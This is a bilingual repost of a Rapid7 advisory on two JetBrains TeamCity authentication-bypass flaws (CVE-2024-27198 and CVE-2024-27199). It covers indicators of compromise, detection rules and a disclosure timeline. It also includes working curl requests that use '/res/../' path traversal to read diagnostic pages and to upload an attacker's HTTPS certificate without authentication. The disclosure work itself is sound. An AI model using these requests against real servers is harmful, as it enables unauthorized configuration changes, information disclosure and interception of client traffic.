webapps 插件文件夹中可能残留有插件工件,例如Windows 上的 C:\TeamCity\webapps\ROOT\plugins\WYyVNA6r\ 或 Linux 上的 /opt/TeamCity/webapps/ROOT/plugins/WYyVNA6r/ 。
There may be artifacts remaining in the TeamCity data directory, for example C:\ProgramData\JetBrains\TeamCity\system\caches\plugins.unpacked\WYyVNA6r\ on Windows, or /home/teamcity/.BuildServer/system/caches/plugins.unpacked/WYyVNA6r/ on Linux.
TeamCity 数据目录中可能残留有工件,例如 Windows 上的 C:\ProgramData\JetBrains\TeamCity\system\caches\plugins.unpacked\WYyVNA6r\ 或 Linux 上的 /home/teamcity/.BuildServer/system/caches/plugins.unpacked/WYyVNA6r/ 。
A plugin must be disabled before it can be deleted. Disabling a plugin leaves a permanent entry in the disabled-plugins.xml configuration file (e.g. C:\ProgramData\JetBrains\TeamCity\config\disabled-plugins.xml on Windows):
插件必须先禁用才能删除。禁用插件会在 disabled-plugins.xml 配置文件中留下永久条目(例如 Windows 上的 C:\ProgramData\JetBrains\TeamCity\config\disabled-plugins.xml ):
<?xml version="1.0" encoding="UTF-8"?>
<disabled-plugins>
<disabled-plugin name="WYyVNA6r" />
</disabled-plugins>
The attacker may choose the name of both the access token they create, and the malicious plugin they upload. The example above used the random string 2vrflIqo for the access token, and WYyVNA6r for the plugin. The attacker may have successfully deleted all artifacts from their malicious plugin.
攻击者可以选择他们创建的访问令牌以及他们上传的恶意插件的名称。上面的示例使用随机字符串 2vrflIqo 作为访问令牌,使用 WYyVNA6r 作为插件。攻击者可能已成功删除其恶意插件中的所有工件。
The TeamCity administration console has an Audit page that will display activity that has occurred on the server. The deletion of an access token, and the uploading and deletion of a plugin will be captured in the audit log, for example:
TeamCity 管理控制台有一个审核页面,将显示服务器上发生的活动。访问令牌的删除以及插件的上传和删除将记录在审核日志中,例如:
This audit log is stored in the internal database data file buildserver.data (e.g. C:\ProgramData\JetBrains\TeamCity\system\buildserver.data on Windows or /home/teamcity/.BuildServer/system/buildserver.data on Linux).
该审核日志存储在内部数据库数据文件 buildserver.data 中(例如 Windows 上的 C:\ProgramData\JetBrains\TeamCity\system\buildserver.data 或 Linux 上的 /home/teamcity/.BuildServer/system/buildserver.data )。
Administrator Account Creation
管理员帐户创建
To identify unexpected user accounts that may have been created, inspect the TeamCity administration console’s Audit page for newly created accounts.
要识别可能已创建的意外用户帐户,请检查 TeamCity 管理控制台的审核页面以查找新创建的帐户。
Both the teamcity-server.log and the teamcity-activities.log may contain entries indicating a new user account has been created. The information logged is not enough to determine if the created user account is malicious or benign.
teamcity-server.log 和 teamcity-activities.log 都可以包含指示已创建新用户帐户的条目。记录的信息不足以确定创建的用户帐户是恶意的还是良性的。
[2024-02-26 07:45:06,962] INFO - tbrains.buildServer.ACTIVITIES - New user created: user with id=23
[2024-02-26 07:45:06,962] INFO - s.buildServer.ACTIVITIES.AUDIT - user_create: User "user with id=23" was created by "user with id=23"
CVE-2024-27199
Overview 概述
We have also identified a second authentication bypass vulnerability in the TeamCity web server. This authentication bypass allows for a limited number of authenticated endpoints to be reached without authentication. An unauthenticated attacker can leverage this vulnerability to both modify a limited number of system settings on the server, as well as disclose a limited amount of sensitive information from the server.
我们还在 TeamCity Web 服务器中发现了第二个身份验证绕过漏洞。这种身份验证旁路允许在没有身份验证的情况下访问有限数量的经过身份验证的端点。未经身份验证的攻击者可以利用此漏洞修改服务器上有限数量的系统设置,并泄露服务器上有限数量的敏感信息。
Analysis 分析
Several paths have been identified that are vulnerable to a path traversal issue that allows a limited number of authenticated endpoints to be successfully reached by an unauthenticated attacker. These paths include, but may not be limited to:
已发现多个路径容易受到路径遍历问题的影响,该问题允许未经身份验证的攻击者成功到达有限数量的经过身份验证的端点。这些路径包括但可能不限于:
/res//update//.well-known/acme-challenge/
It was discovered that by leveraging the above paths, an attacker can use double dot path segments to traverse to an alternative endpoint, and no authentication checks will be enforced. We were able to successfully reach a limited number of JSP pages which leaked information, and several servlet endpoints that both leaked information and allowed for modification of system settings. These endpoints were:
人们发现,通过利用上述路径,攻击者可以使用双点路径段遍历到替代端点,并且不会强制执行任何身份验证检查。我们能够成功到达有限数量的泄露信息的 JSP 页面,以及多个泄露信息并允许修改系统设置的 servlet 端点。这些终点是:
/app/availableRunners/app/https/settings/setPort/app/https/settings/certificateInfo/app/https/settings/defaultHttpsPort/app/https/settings/fetchFromAcme/app/https/settings/removeCertificate/app/https/settings/uploadCertificate/app/https/settings/termsOfService/app/https/settings/triggerAcmeChallenge/app/https/settings/cancelAcmeChallenge/app/https/settings/getAcmeOrder/app/https/settings/setRedirectStrategy/app/pipeline/app/oauth/space/createBuild.html
For example, an unauthenticated attacker should not be able to reach the /admin/diagnostic.jsp endpoint, as seen below:
例如,未经身份验证的攻击者不应能够到达 /admin/diagnostic.jsp 端点,如下所示:
C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/admin/diagnostic.jsp
HTTP/1.1 401
TeamCity-Node-Id: MAIN_SERVER
WWW-Authenticate: Basic realm="TeamCity"
WWW-Authenticate: Bearer realm="TeamCity"
Cache-Control: no-store
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 15 Feb 2024 13:00:40 GMT
Authentication required
To login manually go to "/login.html" page
However, by using the path /res/../admin/diagnostic.jsp, an unauthenticated attacker can successfully reach this endpoint, disclosing some information about the TeamCity installation. Note, the output below was edited for brevity.
但是,通过使用路径 /res/../admin/diagnostic.jsp ,未经身份验证的攻击者可以成功到达此端点,从而泄露有关 TeamCity 安装的一些信息。请注意,为了简洁起见,对下面的输出进行了编辑。
C:\Users\sfewer>curl -ik --path-as-is http://172.29.228.65:8111/res/../admin/diagnostic.jsp
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
...snip...
<div>Java version: 17.0.7</div>
<div>Java VM info: OpenJDK 64-Bit Server VM</div>
<div>Java Home path: c:\TeamCity\jre</div>
<div>Server: Apache Tomcat/9.0.83</div>
<div>JVM arguments:
<pre style="white-space: pre-wrap;">--add-opens=jdk.management/com.sun.management.internal=ALL-UNNAMED -XX:+IgnoreUnrecognizedVMOptions -XX:ReservedCodeCacheSize=640M --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED -Djava.util.logging.config.file=c:\TeamCity\bin\..\conf\logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -agentlib:jdwp=transport=dt_socket,server=y,address=4444,suspend=n -Xmx1024m -Xrs -Dteamcity.configuration.path=../conf/teamcity-startup.properties -Dlog4j2.configurationFile=file:../conf/teamcity-server-log4j.xml -Dteamcity_logs=c:\TeamCity\bin\..\logs -Dignore.endorsed.dirs= -Dcatalina.base=c:\TeamCity\bin\.. -Dcatalina.home=c:\TeamCity\bin\.. -Djava.io.tmpdir=c:\TeamCity\bin\..\temp </pre>
</div>
A request to the endpoint /.well-known/acme-challenge/../../admin/diagnostic.jsp or /update/../admin/diagnostic.jsp will also achieve the same results.
对端点 /.well-known/acme-challenge/../../admin/diagnostic.jsp 或 /update/../admin/diagnostic.jsp 的请求也将获得相同的结果。
Another interesting endpoint to target is the /app/https/settings/uploadCertificate endpoint. This allows an unauthenticated attacker to upload a new HTTPS certificate of the attacker’s choosing to the target TeamCity server, as well as change the port number the HTTPS service listens on. For example, we can generate a self-signed certificate with the following commands:
另一个有趣的目标端点是 /app/https/settings/uploadCertificate 端点。这允许未经身份验证的攻击者将攻击者选择的新 HTTPS 证书上传到目标 TeamCity 服务器,并更改 HTTPS 服务侦听的端口号。例如,我们可以使用以下命令生成自签名证书:
C:\Users\sfewer\Desktop>openssl ecparam -name prime256v1 -genkey -noout -out private-eckey.pem
C:\Users\sfewer\Desktop>openssl ec -in private-eckey.pem -pubout -out public-key.pem
read EC key
writing EC key
C:\Users\sfewer\Desktop>openssl req -new -x509 -key private-eckey.pem -out cert.pem -days 360
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:HaxorState
Locality Name (eg, city) []:HaxorCity
Organization Name (eg, company) [Internet Widgits Pty Ltd]:HaxorOrganization
Organizational Unit Name (eg, section) []:HaxorUnit
Common Name (e.g. server FQDN or YOUR name) []:target.server.com
Email Address []:
C:\Users\sfewer\Desktop>openssl pkcs8 -topk8 -nocrypt -in private-eckey.pem -out hax.key
An unauthenticated attacker can perform a POST request with a path of /res/../app/https/settings/uploadCertificate in order to upload a new HTTPS certificate.
未经身份验证的攻击者可以使用路径 /res/../app/https/settings/uploadCertificate 执行 POST 请求,以上传新的 HTTPS 证书。
C:\Users\Administrator\Desktop>curl -vk --path-as-is http://172.29.228.65:8111/res/../app/https/settings/uploadCertificate -X POST -H "Accept: application/json" -F [email protected] -F [email protected] -F port=4141
Note: Unnecessary use of -X or --request, POST is already inferred.
* Trying 172.29.228.65:8111...
* Connected to 172.29.228.65 (172.29.228.65) port 8111 (#0)
> POST /res/../app/https/settings/uploadCertificate HTTP/1.1
> Host: 172.29.228.65:8111
> User-Agent: curl/7.83.1
> Accept: application/json
> Content-Length: 1591
> Content-Type: multipart/form-data; boundary=------------------------cdb2a7dd5322fcf4
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< X-Frame-Options: sameorigin
< Strict-Transport-Security: max-age=31536000;
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 1; mode=block
< Referrer-Policy: origin-when-cross-origin
< mixed-content: noupgrade
< TeamCity-Node-Id: MAIN_SERVER
< Content-Type: application/json
< Content-Length: 0
< Date: Thu, 15 Feb 2024 14:06:02 GMT
<
* Connection #0 to host 172.29.228.65 left intact
If we log into the TeamCity server, we can verify the HTTPS certificate and port number have been modified.
如果我们登录TeamCity服务器,我们可以验证HTTPS证书和端口号是否已被修改。
An attacker could perform a denial of service against the TeamCity server by either changing the HTTPS port number to a value not expected by clients, or by uploading a certificate that will fail client side validation. Alternatively, an attacker with a suitable position on the network may be able to perform either eavesdropping or a man-in-the-middle attack on client connections, if the certificate the attacker uploads (and has a private key for) will be trusted by the clients.
攻击者可以通过将 HTTPS 端口号更改为客户端不期望的值,或者上传无法通过客户端验证的证书,对 TeamCity 服务器执行拒绝服务。或者,如果攻击者上传的证书(并拥有私钥)受到信任,则在网络上拥有适当位置的攻击者可能能够对客户端连接执行窃听或中间人攻击。客户。
Rapid7 customers Rapid7 客户
InsightVM and Nexpose customers can assess their exposure to CVE-2024-27198 and CVE-2024-27199 with authenticated vulnerability checks available in the March 4 content release.
InsightVM 和 Nexpose 客户可以通过 3 月 4 日发布的内容中提供的经过身份验证的漏洞检查来评估他们对 CVE-2024-27198 和 CVE-2024-27199 的暴露程度。
InsightIDR and Managed Detection and Response customers have existing detection coverage through Rapid7’s expansive library of detection rules. Rapid7 recommends installing the Insight Agent on all applicable hosts to ensure visibility into suspicious processes and proper detection coverage. Below is a non-exhaustive list of detections deployed and alerting on activity related to these vulnerabilities:
InsightIDR 和托管检测与响应客户通过 Rapid7 庞大的检测规则库拥有现有的检测覆盖范围。 Rapid7 建议在所有适用的主机上安装 Insight Agent,以确保对可疑进程的可见性和适当的检测覆盖范围。以下是针对与这些漏洞相关的活动部署的检测和警报的非详尽列表:
- Suspicious Web Request – JetBrains TeamCity CVE-2024-27198 Exploitation
可疑 Web 请求 – JetBrains TeamCity CVE-2024-27198 漏洞利用 - Suspicious Web Request – JetBrains TeamCity CVE-2024-27199 Exploitation
可疑 Web 请求 – JetBrains TeamCity CVE-2024-27199 漏洞利用
Rapid7 Labs has experimental Sigma rules available here.
Rapid7 Labs 在此处提供实验性 Sigma 规则。
Timeline 时间线
- February 15, 2024: Rapid7 makes initial contact with JetBrains via email.
2024 年 2 月 15 日:Rapid7 通过电子邮件与 JetBrains 进行初步联系。 - February 19, 2024: Rapid7 makes a second contact attempt to JetBrains via email. JetBrains acknowledges outreach.
2024 年 2 月 19 日:Rapid7 通过电子邮件第二次尝试与 JetBrains 联系。 JetBrains 承认外展活动。 - February 20, 2024: Rapid7 provides JetBrains with a technical analysis of the issues; JetBrains confirms they were able to reproduce the issues the same day.
2024 年 2 月 20 日:Rapid7 向 JetBrains 提供了问题的技术分析; JetBrains 确认他们能够在同一天重现这些问题。 - February 21, 2024: JetBrains reserves CVE-2024-27198 and CVE-2024-27199. JetBrains suggests releasing patches privately before a public disclosure of the issues. Rapid7 responds, emphasizing the importance of coordinated disclosure and our stance against silently patching vulnerabilities.
2024 年 2 月 21 日:JetBrains 保留 CVE-2024-27198 和 CVE-2024-27199。 JetBrains 建议在公开披露问题之前私下发布补丁。 Rapid7 做出回应,强调协调披露的重要性以及我们反对默默修补漏洞的立场。 - February 22, 2024: JetBrains requests additional information on what Rapid7 considers to be silent patching.
2024 年 2 月 22 日:JetBrains 请求提供有关 Rapid7 认为的静默修补的更多信息。 - February 23, 2024: Rapid7 reiterates our disclosure policy, sends JetBrains our material on silent patching. Rapid7 requests additional information about the affected product version numbers and additional mitigation guidance.
2024 年 2 月 23 日:Rapid7 重申我们的披露政策,向 JetBrains 发送有关静默修补的材料。 Rapid7 请求有关受影响产品版本号的更多信息以及其他缓解指南。 - March 1, 2024: Rapid7 reiterates the previous request for additional information about affected product versions and vendor mitigation guidance.
2024 年 3 月 1 日:Rapid7 重申之前的请求,要求提供有关受影响产品版本和供应商缓解指南的更多信息。 - March 1, 2024: JetBrains confirms which CVEs will be assigned to the vulnerabilities. JetBrains says they are “still investigating the issue, its root cause, and the affected versions” and that they hope to have updates for Rapid7 “next week.”
2024 年 3 月 1 日:JetBrains 确认将为这些漏洞分配哪些 CVE。 JetBrains 表示,他们“仍在调查该问题、其根本原因以及受影响的版本”,并希望“下周”获得 Rapid7 的更新。 - March 4, 2024: Rapid7 notes that JetBrains has published a blog announcing the release of TeamCity 2023.11.4. After looking at the release, Rapid7 confirms that JetBrains has patched the vulnerabilities. Rapid7 contacts JetBrains expressing concern that a patch was released without notifying or coordinating with our team, and without publishing advisories for the security issues. Note: In a private email on March 5, JetBrains requested that Rapid7 update the vulnerability disclosure timeline in this blog to reflect that security advisories were available soon after TeamCity 2023.11.4 was released. JetBrains told Rapid7 that they did not include security information in their initial release blog because they were already publishing a separate blog on the security issues. Notably, timelines are usually agreed upon and concerns addressed pre-publication as part of a coordinated vulnerability disclosure.
2024 年 3 月 4 日:Rapid7 注意到 JetBrains 发布了一篇博客,宣布发布 TeamCity 2023.11.4。在查看该版本后,Rapid7 确认 JetBrains 已修补了这些漏洞。 Rapid7 联系了 JetBrains,表示担心在没有通知我们的团队或与我们的团队协调的情况下发布补丁,也没有发布有关安全问题的建议。注意:在 3 月 5 日的一封私人电子邮件中,JetBrains 要求 Rapid7 更新本博客中的漏洞披露时间表,以反映在 TeamCity 2023.11.4 发布后不久就发布了安全公告。 JetBrains 告诉 Rapid7,他们没有在最初发布的博客中包含安全信息,因为他们已经就安全问题发布了单独的博客。值得注意的是,作为协调漏洞披露的一部分,通常会商定时间表并在发布前解决问题。
March 4, 2024: Rapid7 reiterates our vulnerability disclosure policy, which stipulates: “If Rapid7 becomes aware that an update was made generally available after reporting the issue to the responsible organization, including silent patches which tend to hijack CVD norms, Rapid7 will aim to publish vulnerability details within 24 hours.” Rapid7 also asks whether JetBrains is planning on publishing an advisory with CVE information.
2024 年 3 月 4 日:Rapid7 重申我们的漏洞披露政策,其中规定:“如果 Rapid7 在向责任组织报告问题后发现有普遍可用的更新,包括倾向于劫持 CVD 规范的静默补丁,Rapid7 将致力于在 24 小时内发布漏洞详细信息。” Rapid7 还询问 JetBrains 是否计划发布包含 CVE 信息的公告。 - March 4, 2024: JetBrains publishes a blog on the security issues (CVE-2024-27198 and CVE-2024-27199). JetBrains later responds indicating they have published an advisory with CVEs, and CVEs are also included in release notes. JetBrains does not respond to Rapid7 on the uncoordinated disclosure.
2024 年 3 月 4 日:JetBrains 发布了有关安全问题的博客(CVE-2024-27198 和 CVE-2024-27199)。 JetBrains 随后做出回应,表示他们已发布了包含 CVE 的公告,并且 CVE 也包含在发行说明中。 JetBrains 没有对 Rapid7 的不协调披露做出回应。 - March 4, 2024: This disclosure.
2024 年 3 月 4 日:本披露。
Updates 更新
March 5, 2024: Updated with detection information for InsightIDR and Rapid7 MDR customers; information also added on availability of experimental Sigma rules.
2024 年 3 月 5 日:更新了 InsightIDR 和 Rapid7 MDR 客户的检测信息;还添加了有关实验西格玛规则可用性的信息。
March 5, 2023: JetBrains has published an additional blog post on their disclosure of these vulnerabilities; in the blog post they indicate that they intentionally kept Rapid7 out of the loop on disclosure.
2023 年 3 月 5 日:JetBrains 发布了一篇额外的博客文章,披露了这些漏洞;他们在博客文章中表示,他们故意让 Rapid7 不参与披露。
March 5, 2024: In a private email on March 5, JetBrains requested that Rapid7 change the vulnerability disclosure timeline in this blog to reflect that security advisories were available soon after TeamCity 2023.11.4 was released. JetBrains told Rapid7 that they did not include security information in their initial release blog because they were already publishing a separate blog on the security issues. Notably, timelines are usually agreed upon and concerns addressed pre-publication as part of a coordinated vulnerability disclosure.
2024 年 3 月 5 日:在 3 月 5 日的一封私人电子邮件中,JetBrains 要求 Rapid7 更改此博客中的漏洞披露时间表,以反映在 TeamCity 2023.11.4 发布后不久就发布了安全公告。 JetBrains 告诉 Rapid7,他们没有在最初发布的博客中包含安全信息,因为他们已经就安全问题发布了单独的博客。值得注意的是,作为协调漏洞披露的一部分,通常会商定时间表并在发布前解决问题。
Note: When Rapid7 asked why the TeamCity release blog displayed a publication date of March 3, JetBrains indicated that their blog sets the publication date client-side in the browser via a date function, but when it converts the date, it always uses an hour of “3” UTC, or 3 AM UTC. According to their team, this is the reason the original TeamCity release blog looks like it was published on March 3 instead of March 4 when viewed by users in North America.
注:当Rapid7询问TeamCity发布博客为什么显示3月3日的发布日期时,JetBrains表示他们的博客通过日期函数在浏览器客户端设置发布日期,但在转换日期时总是使用小时UTC 时间“3”,或 UTC 凌晨 3 点。据他们的团队称,这就是北美用户查看原始 TeamCity 发布博客时看起来像是于 3 月 3 日而不是 3 月 4 日发布的原因。
原文始发于Rapid7 :CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED)
转载请注明:CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities (FIXED) | CTF导航